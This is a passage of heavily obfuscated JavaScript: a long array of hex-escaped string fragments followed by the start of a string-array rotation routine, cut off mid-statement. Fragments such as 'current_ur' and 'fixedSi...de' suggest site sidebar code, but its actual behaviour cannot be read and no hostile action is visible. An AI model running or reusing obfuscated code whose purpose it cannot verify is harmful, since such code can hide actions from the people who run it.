8','\x36\x5c\x5c\x69\x5c\x5c\x32\x76\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x76\x3d\x50','\x28\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x56\x7c\x39\x55\x7c\x39\x54\x7c\x61\x37','\x5c\x71\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c','\x41\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x66\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x79','\x27\x5c\x27\x2b\x59\x5b\x31\x70\x28\x5c','\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x49','\x5c\x61\x5c\x27\x29\x5b\x31\x73\x28\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x35\x32\x7c\x5f\x30\x78\x35\x36\x34','\x27\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x27','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x34\x43\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x69\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x65','\x3d\x34\x6d\x3f\x4f\x28\x29\x7b\x42\x20','\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x31\x4f\x5c\x5c\x31\x37\x5c\x5c\x32\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c','\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72','\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x33\x55\x3d\x33\x56\x5b\x31\x6e\x5d\x29','\x5c\x27\x29\x5b\x31\x45\x28\x5c\x27\x5c','\x32\x52\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x63\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b','\x2c\x32\x4d\x3d\x32\x6f\x5b\x4e\x28\x5c','\x29\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31','\x34\x37\x34\x34\x31\x34\x4d\x42\x45\x55\x73\x6e','\x27\x5c\x5c\x78\x5c\x27\x2b\x33\x49\x29','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x6e','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x31\x5c','\x2b\x31\x6e\x29\x2c\x34\x45\x3d\x34\x4a','\x52\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c','\x62\x30\x33\x7c\x5f\x30\x78\x35\x61\x65','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29\x2b','\x5a\x5c\x5c\x31\x50\x5c\x27\x2c\x5c\x27','\x66\x64\x7c\x5f\x30\x78\x32\x38\x62\x63','\x5c\x5c\x76\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x6b\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b','\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c','\x45\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x3d','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x32\x39\x35\x7c\x5f\x30\x78\x31\x33\x39','\x5c\x6f\x5c\x27\x29\x2c\x32\x7a\x28\x5c','\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b','\x5c\x78\x5c\x5c\x78\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x37','\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x36\x6f\x3d\x33\x78\x5b\x32\x6c\x28\x5c','\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x71','\x29\x29\x7b\x33\x62\x28\x42\x20\x31\x56','\x5c\x62\x5c\x5c\x69\x5c\x27\x5d\x28\x33','\x43\x5c\x5c\x68\x5c\x27\x29\x2b\x31\x73','\x27\x29\x2c\x32\x54\x5b\x31\x4b\x28\x5c','\x7b\x7d\x3b\x31\x38\x20\x34\x67\x5b\x31','\x35\x63\x35\x31\x63\x7c\x5f\x30\x78\x33','\x31\x38\x20\x38\x6b\x3d\x21\x5b\x5d\x2c','\x29\x3f\x28\x3f\x3a\x34\x72\x2e\x34\x71','\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x30\x66\x30\x7c\x5f\x30\x78\x31\x64\x32','\x37\x64\x7c\x78\x32\x39\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27','\x5c\x27\x21\x3d\x3d\x32\x7a\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x31\x49\x5c\x5c\x31\x74\x5c\x27\x2c','\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68','\x65\x35\x34\x30\x38\x7c\x5f\x30\x78\x35','\x34\x71\x2e\x34\x70\x29\x2f\x67\x29\x29','\x29\x2c\x32\x59\x5b\x53\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x37\x2b\x28\x5c\x27\x5c\x5c\x33\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x3d\x21\x21\x5b\x5d\x2c\x32\x54\x5b\x5c','\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x27','\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x61\x38\x35','\x6b\x5c\x5c\x31\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c','\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c','\x27\x29\x3f\x24\x28\x5c\x27\x5c\x5c\x64','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x75','\x29\x7b\x42\x20\x34\x69\x3d\x33\x30\x5b','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x43\x5c\x5c\x75\x5c\x5c\x38\x5c\x5c\x31','\x71\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x75\x5c\x27','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x32\x38\x38\x61\x33\x7c\x30\x78\x61\x7c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x5c\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x58','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c','\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x29','\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x64\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x32\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x5c\x7a\x5c\x5c\x33\x5c\x27\x29\x29\x2f','\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c','\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x28\x59\x29\x3b\x31\x61\x5b\x46\x28\x5c','\x49\x5c\x5c\x31\x6d\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d','\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x6d','\x62\x29\x7d\x7d\x29\x2c\x24\x28\x47\x28','\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x78\x34\x63\x31\x32\x31\x64\x7c\x5f\x30','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35','\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x79\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x2b\x35\x49\x2b\x28\x31\x63\x28\x5c','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x64\x5c','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x7c\x5f\x30\x78\x33\x33\x34\x31\x31\x62','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x34\x28','\x32\x7c\x5f\x30\x78\x33\x38\x35\x63\x33','\x64\x5c\x5c\x35\x5c\x5c\x32\x45\x5c\x5c','\x5c\x74\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c','\x38\x32\x33\x7c\x5f\x30\x78\x61\x30\x37','\x66\x5c\x27\x29\x29\x29\x29\x7d\x7d\x7d','\x5c\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x68','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c','\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66','\x5c\x64\x5c\x27\x29\x5d\x28\x29\x3b\x54','\x78\x35\x62\x33\x66\x64\x32\x7c\x7c\x5f','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e','\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b','\x30\x78\x32\x35\x33\x62\x66\x65\x7c\x5f','\x5c\x5c\x6c\x5c\x27\x5d\x28\x53\x28\x5c','\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c','\x34\x56\x3d\x32\x4e\x5b\x4e\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x38','\x5c\x6f\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x3d\x3d\x3d\x56\x28\x5c\x27\x5c','\x35\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x27\x29','\x5c\x69\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c','\x37\x33\x2c\x37\x37\x3d\x37\x74\x2c\x36','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c','\x32\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29','\x27\x29\x29\x2b\x35\x39\x29\x7d\x29\x2c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x78\x32\x64\x31\x35\x63\x64\x7c\x5f\x30','\x24\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27','\x41\x5b\x34\x7a\x5d\x5b\x31\x75\x28\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x3d','\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c','\x62\x5a\x7c\x62\x59\x7c\x62\x58\x7c\x62','\x75\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c','\x67\x72\x7c\x67\x71\x7c\x68\x6c\x7c\x67','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x38\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x32','\x45\x5c\x5c\x66\x5c\x27\x2b\x31\x32\x28','\x63\x61\x7c\x5f\x30\x78\x64\x32\x30\x33','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x36\x28','\x5a\x5c\x5c\x31\x72\x5c\x27\x2c\x46\x28','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x50\x28','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c','\x35\x33\x38\x35\x62\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c','\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27','\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b','\x5a\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x70\x5c','\x47\x3b\x5c\x27\x5c\x5c\x69\x5c\x5c\x66','\x31\x62\x33\x61\x65\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x79\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x7a\x28','\x4b\x7c\x61\x51\x7c\x61\x50\x7c\x61\x4f','\x32\x36\x5c\x5c\x32\x36\x5c\x5c\x6d\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c','\x7c\x5f\x30\x78\x31\x34\x34\x32\x31\x38','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69','\x27\x3a\x4f\x28\x35\x6b\x29\x7b\x42\x20','\x5c\x32\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x7a\x5c','\x5c\x5c\x64\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d','\x31\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34\x43','\x5f\x30\x78\x34\x64\x37\x66\x32\x30\x7c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31','\x5c\x7a\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x78\x5c','\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x37','\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27\x29','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c','\x32\x2c\x31\x55\x2c\x32\x5a\x2c\x33\x6b','\x5c\x36\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c','\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x64\x5c','\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x68\x54\x7c\x68\x53\x7c\x68\x52\x7c\x68','\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x66\x59\x7c\x66\x58\x7c\x66\x57\x7c\x66','\x42\x5c\x5c\x31\x77\x5c\x5c\x36\x5c\x27','\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x6e','\x5c\x5c\x32\x42\x5c\x5c\x31\x4f\x5c\x5c','\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x27\x2c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c','\x27\x29\x29\x5b\x32\x67\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c','\x35\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c','\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x64\x64\x37\x7c\x5f\x30\x78\x39\x38','\x45\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x29\x33\x74\x5b\x31\x58','\x39\x36\x36\x63\x61\x7c\x5f\x30\x78\x33','\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x76','\x5c\x5c\x68\x5c\x27\x29\x5d\x5b\x6e\x28','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c','\x24\x28\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c','\x62\x32\x65\x39\x7c\x5f\x30\x78\x34\x38','\x33\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b','\x29\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x63\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x2f\x67\x29\x29\x3e\x2d\x31\x6e\x29\x7b','\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a','\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2b','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c','\x42\x7c\x64\x69\x7c\x64\x31\x7c\x64\x68','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x28\x29\x7b\x42\x20\x31\x58\x3d\x47\x3b','\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69','\x62\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x6c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27\x2b','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3a\x58','\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38','\x64\x31\x39\x7c\x5f\x30\x78\x31\x35\x62','\x64\x3d\x58\x3b\x4b\x28\x32\x64\x28\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2b','\x38\x5c\x27\x29\x5d\x28\x32\x34\x28\x5c','\x6b\x2c\x31\x56\x2c\x32\x48\x29\x2c\x35','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c','\x64\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x32\x38\x5c\x5c\x70','\x35\x39\x32\x7c\x5f\x30\x78\x34\x38\x65','\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x72\x5c','\x3d\x47\x3b\x33\x62\x28\x42\x20\x33\x33','\x30\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c\x27','\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c','\x5c\x35\x5c\x27\x29\x2b\x32\x66\x28\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x33\x65\x2b\x2b\x29\x7b\x42\x20\x33\x56','\x27\x29\x2b\x35\x65\x2b\x31\x48\x28\x5c','\x5c\x78\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f','\x30\x2c\x36\x48\x7d\x54\x20\x32\x70\x5b','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c\x5c','\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x32\x65','\x58\x3b\x28\x34\x30\x3d\x24\x28\x59\x29','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37','\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x76','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x72\x7c\x65\x61\x7c\x65\x71\x7c\x64\x56','\x5c\x31\x62\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x36\x5c\x27\x29\x3d\x3d\x3d\x4e\x28','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x64\x5c','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x27\x29\x2c\x5c','\x68\x5c\x27\x29\x5d\x28\x29\x3a\x24\x28','\x7c\x65\x50\x7c\x39\x6a\x7c\x65\x4f\x7c','\x70\x6c\x69\x74\x7c\x5f\x30\x78\x35\x65','\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x32\x7a\x3d','\x29\x29\x29\x29\x29\x7d\x29\x2c\x24\x28','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x29\x7d\x7d\x24\x28\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x38\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x27\x2c','\x5c\x27\x29\x5b\x32\x6e\x28\x5c\x27\x5c','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x65','\x33\x62\x39\x61\x35\x66\x7c\x5f\x30\x78','\x24\x28\x59\x29\x3b\x35\x4f\x5b\x31\x36','\x5c\x62\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x29\x5d\x3d\x37\x58\x2c\x24\x28\x47\x28','\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x28\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35','\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x34\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a','\x5c\x62\x5c\x5c\x32\x5c\x5c\x31\x71\x5c','\x5c\x27\x2b\x37\x5a\x2b\x28\x4e\x28\x5c','\x5c\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x47\x28','\x66\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x31','\x29\x29\x26\x26\x34\x63\x5b\x32\x30\x28','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x32\x6e\x28\x5c\x27\x5c','\x35\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x21\x3d','\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27'];_0xb06b=function(){return _0x4b9872;};return _0xb06b();}(function(_0x3d03b8,_0x5417dd){var _0x3eca20=_0x459d,_0x3547bb=_0x3d03b8();while(!![]){try{var 